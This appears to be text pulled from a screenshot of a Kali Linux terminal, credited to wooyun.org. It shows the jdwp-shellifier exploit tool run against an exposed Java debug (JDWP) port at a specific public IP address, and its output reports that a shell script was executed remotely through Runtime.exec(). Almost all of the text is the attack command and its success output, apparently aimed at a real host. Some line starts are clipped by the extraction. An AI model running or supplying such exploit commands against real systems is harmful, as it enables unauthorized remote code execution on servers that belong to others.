 root@kali:/home/jdwp-shellifier-master# ./jdwp-shellifier.py -t 114.80.121.109 -
 8000 --cmd '/tmp/shell.sh'
+] Targeting '114.80.121.109:8000'
+] Reading settings for 'Java HotSpot(TM) 64-Bit Server VM - 1.6.0_25'
+] Found Runtime class: id=951
+] Found Runtime.getRuntime(): id=516a7180
+] Created break event id=2
+] Waiting for an event on 'java.net.ServerSocket.accept'
+] Received matching event from thread 0x15bf
+] Selected payload '/tmp/shell.sh'
+] Command string object created id:15c0
+] Runtime.getRuntime() returned context id:0x15c1
+] found Runtime.exec(): id=516a71b8
+] Runtime.exec() successful, retId=15c2
!] Command successfully executed
root@kali:/home/jdwp-shellifier-master#
KALI LINUX™
"the quieter you become, the more you are able to hear"
www.wooyun.org